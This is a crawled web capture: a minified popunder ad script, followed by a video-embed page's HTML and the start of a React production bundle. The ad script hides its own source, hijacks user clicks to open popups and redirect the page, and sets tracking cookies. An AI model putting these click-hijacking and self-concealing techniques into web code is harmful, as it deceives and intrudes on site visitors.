<script type="application/javascript">(function(){function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};var adConfig={"ads_host":"a.pemsrv.com","syndication_host":"s.pemsrv.com","idzone":2330501,"popup_fallback":true,"popup_force":false,"chrome_enabled":true,"new_tab":false,"frequency_period":5,"frequency_count":1,"trigger_method":3,"trigger_class":"","trigger_delay":0,"capping_enabled":true,"tcf_enabled":true,"only_inline":false};window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),d=-1!==o.indexOf("yabrowser"),l=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!d&&!l&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout((function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()}),200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};popMagic.init(adConfig);})();</script>
</html>

--- FILE ---
content_type: text/html
request_url: https://bysezejataos.com/e/sqwqcaulyx2z
body_size: 1183
content:
<!doctype html>
<html lang="en">
  <head>
    <script type="module" crossorigin src="/assets/polyfills-Of1WvQw-.js"></script>

    <meta charset="utf-8" />
    <link rel="icon" type="image/svg+xml" href="/assets/images/logo.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Byse Frontend</title>
    <script>
      (function () {
        try {
          var path = '';
          if (typeof window !== 'undefined' && window.location && typeof window.location.pathname === 'string') {
            path = window.location.pathname;
          }
          if (path.indexOf('/e/') !== 0) {
            return;
          }
          var root = document.documentElement;
          if (root && root.classList && !root.classList.contains('video-embed-mode')) {
            root.classList.add('video-embed-mode');
          }
          var body = document.body;
          if (body && body.classList && !body.classList.contains('video-embed-mode')) {
            body.classList.add('video-embed-mode');
            return;
          }
          document.addEventListener('DOMContentLoaded', function () {
            var readyBody = document.body;
            if (readyBody && readyBody.classList && !readyBody.classList.contains('video-embed-mode')) {
              readyBody.classList.add('video-embed-mode');
            }
          });
        } catch (error) {
          /* ignore bootstrap errors */
        }
      })();
    </script>
    <script type="module" crossorigin src="/assets/index-BWaUVygq.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CrqPq-zz.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body>
    <div id="root"></div>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="/assets/polyfills-legacy-DPKaIGjg.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="/assets/index-legacy-Cu-fD3rJ.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ede2442ef5dc49dfb24ccc982fd99f60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/index-BWaUVygq.js
body_size: 67493
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-AKipqu3f.js","assets/LegacyLayout-CnGrs6Mo.js","assets/LegacyLayout-DkS_rLX9.css","assets/index-0R6IFABS.js","assets/AffiliatePage-BE1U0Bth.js","assets/panelPagesBundle-DRslvxhK.js","assets/panelPagesBundle-DIQQg-Z_.css","assets/videoPagesBundle-oFvVmKHi.js","assets/videoPagesBundle-CoM0C8DN.css"])))=>i.map(i=>d[i]);
var hd=Object.defineProperty;var gd=(e,t,n)=>t in e?hd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var yt=(e,t,n)=>gd(e,typeof t!="symbol"?t+"":t,n);function ty(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const l=Object.getOwnPropertyDescriptor(r,o);l&&Object.defineProperty(e,o,l.get?l:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const l of o)if(l.type==="childList")for(const i of l.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const l={};return o.integrity&&(l.integrity=o.integrity),o.referrerPolicy&&(l.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?l.credentials="include":o.crossOrigin==="anonymous"?l.credentials="omit":l.credentials="same-origin",l}function r(o){if(o.ep)return;o.ep=!0;const l=n(o);fetch(o.href,l)}})();const yd="modulepreload",wd=function(e){return"/"+e},Ks={},$o=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),s=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=wd(u),u in Ks)return;Ks[u]=!0;const a=u.endsWith(".css"),m=a?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(u,'"]').concat(m)))return;const d=document.createElement("link");if(d.rel=a?"stylesheet":yd,a||(d.as="script"),d.crossOrigin="",d.href=u,s&&d.setAttribute("nonce",s),document.head.appendChild(d),a)return new Promise((h,S)=>{d.addEventListener("load",h),d.addEventListener("error",()=>S(new Error("Unable to preload CSS for ".concat(u))))})}))}function l(i){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=i,window.dispatchEvent(s),!s.defaultPrevented)throw i}return o.then(i=>{for(const s of i||[])s.status==="rejected"&&l(s.reason);return t().catch(l)})};var ny=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xa={exports:{}},Ao={},_a={exports:{}},D={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Cr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),xd=Symbol.for("react.fragment"),_d=Symbol.for("react.strict_mode"),Cd=Symbol.for("react.profiler"),Ed=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),Ld=Symbol.for("react.suspense"),Rd=Symbol.for("react.memo"),Td=Symbol.for("react.lazy"),Gs=Symbol.iterator;function jd(e){return e===null||typeof e!="object"?null:(e=Gs&&e[Gs]||e["@@iterator"],typeof e=="function"?e:null)}var Ca={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Pa={};function zn(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}zn.prototype.isReactComponent={};zn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Na(){}Na.prototype=zn.prototype;function Bi(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}var Wi=Bi.prototype=new Na;Wi.constructor=Bi;Ea(Wi,zn.prototype);Wi.isPureReactComponent=!0;var Ys=Array.isArray,La=Object.prototype.hasOwnProperty,Vi={current:null},Ra={key:!0,ref:!0,__self:!0,__source:!0};function Ta(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)La.call(t,r)&&!Ra.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(s===1)o.children=n;else if(1<s){for(var u=Array(s),a=0;a<s;a++)u[a]=arguments[a+2];o.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps,s)o[r]===void 0&&(o[r]=s[r]);return{$$typeof:Cr,type:e,key:l,ref:i,props:o,_owner:Vi.current}}function Ud(e,t){return{$$typeof:Cr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Hi(e){return typeof e=="object"&&e!==null&&e.$$typeof===Cr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Xs=/\/+/g;function ul(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Jr(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case Cr:case kd:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+ul(i,0):r,Ys(o)?(n="",e!=null&&(n=e.replace(Xs,"$&/")+"/"),Jr(o,t,n,"",function(a){return a})):o!=null&&(Hi(o)&&(o=Ud(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(Xs,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",Ys(e))for(var s=0;s<e.length;s++){l=e[s];var u=r+ul(l,s);i+=Jr(l,t,n,u,o)}else if(u=jd(e),typeof u=="function")for(e=u.call(e),s=0;!(l=e.next()).done;)l=l.value,u=r+ul(l,s++),i+=Jr(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function Ur(e,t,n){if(e==null)return e;var r=[],o=0;return Jr(e,r,"","",function(l){return t.call(n,l,o++)}),r}function zd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Ce={current:null},Zr={transition:null},Id={ReactCurrentDispatcher:Ce,ReactCurrentBatchConfig:Zr,ReactCurrentOwner:Vi};function ja(){throw Error("act(...) is not supported in production builds of React.")}D.Children={map:Ur,forEach:function(e,t,n){Ur(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ur(e,function(){t++}),t},toArray:function(e){return Ur(e,function(t){return t})||[]},only:function(e){if(!Hi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};D.Component=zn;D.Fragment=xd;D.Profiler=Cd;D.PureComponent=Bi;D.StrictMode=_d;D.Suspense=Ld;D.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;D.act=ja;D.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=Vi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)La.call(t,u)&&!Ra.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&s!==void 0?s[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){s=Array(u);for(var a=0;a<u;a++)s[a]=arguments[a+2];r.children=s}return{$$typeof:Cr,type:e.type,key:o,ref:l,props:r,_owner:i}};D.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ed,_context:e},e.Consumer=e};D.createElement=Ta;D.createFactory=function(e){var t=Ta.bind(null,e);return t.type=e,t};D.createRef=function(){return{current:null}};D.forwardRef=function(e){return{$$typeof:Nd,render:e}};D.isValidElement=Hi;D.lazy=function(e){return{$$typeof:Td,_payload:{_status:-1,_result:e},_init:zd}};D.memo=function(e,t){return{$$typeof:Rd,type:e,compare:t===void 0?null:t}};D.startTransition=function(e){var t=Zr.transition;Zr.transition={};try{e()}finally{Zr.transition=t}};D.unstable_act=ja;D.useCallback=function(e,t){return Ce.current.useCallback(e,t)};D.useContext=function(e){return Ce.current.useContext(e)};D.useDebugValue=function(){};D.useDeferredValue=function(e){return Ce.current.useDeferredValue(e)};D.useEffect=function(e,t){return Ce.current.useEffect(e,t)};D.useId=function(){return Ce.current.useId()};D.useImperativeHandle=function(e,t,n){return Ce.current.useImperativeHandle(e,t,n)};D.useInsertionEffect=function(e,t){return Ce.current.useInsertionEffect(e,t)};D.useLayoutEffect=function(e,t){return Ce.current.useLayoutEffect(e,t)};D.useMemo=function(e,t){return Ce.current.useMemo(e,t)};D.useReducer=function(e,t,n){return Ce.current.useReducer(e,t,n)};D.useRef=function(e){return Ce.current.useRef(e)};D.useState=function(e){return Ce.current.useState(e)};D.useSyncExternalStore=function(e,t,n){return Ce.current.useSyncExternalStore(e,t,n)};D.useTransition=function(){return Ce.current.useTransition()};D.version="18.3.1";_a.exports=D;var w=_a.exports;const Md=Sd(w),Dd=vd({__proto__:null,default:Md},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=w,$d=Symbol.for("react.element"),Ad=Symbol.for("react.fragment"),Bd=Object.prototype.hasOwnProperty,Wd=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Vd={key:!0,ref:!0,__self:!0,__source:!0};function Ua(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Bd.call(t,r)&&!Vd.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:$d,type:e,key:l,ref:i,props:o,_owner:Wd.current}}Ao.Fragment=Ad;Ao.jsx=Ua;Ao.jsxs=Ua;xa.exports=Ao;var v=xa.exports,Oa={exports:{}},De={},za={exports:{}},Ia={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
